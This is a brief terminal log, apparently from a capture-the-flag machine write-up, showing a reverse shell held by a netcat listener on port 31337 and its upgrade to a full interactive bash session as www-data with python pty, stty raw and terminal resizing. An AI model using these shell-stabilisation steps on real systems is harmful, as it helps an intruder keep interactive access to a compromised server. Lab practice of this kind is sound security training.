 www-data@october:/$ python -c 'import pty;pty.spawn("/bin/bash")'
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@october:/$ ^Z
[1]  + 13982 suspended  nc -lvnp 31337
➜  october stty -a | head -n1 | cut -d ';' -f 2-3 | cut -b2- | sed 's/; /\n/'
rows 63
columns 238
➜  october stty raw -echo; fg
[1]  + 13982 continued  nc -lvnp 31337
www-data@october:/$ stty rows 63 cols 238
www-data@october:/$ export TERM=xterm-256color
www-data@october:/$ exec /bin/bash
www-data@october:/$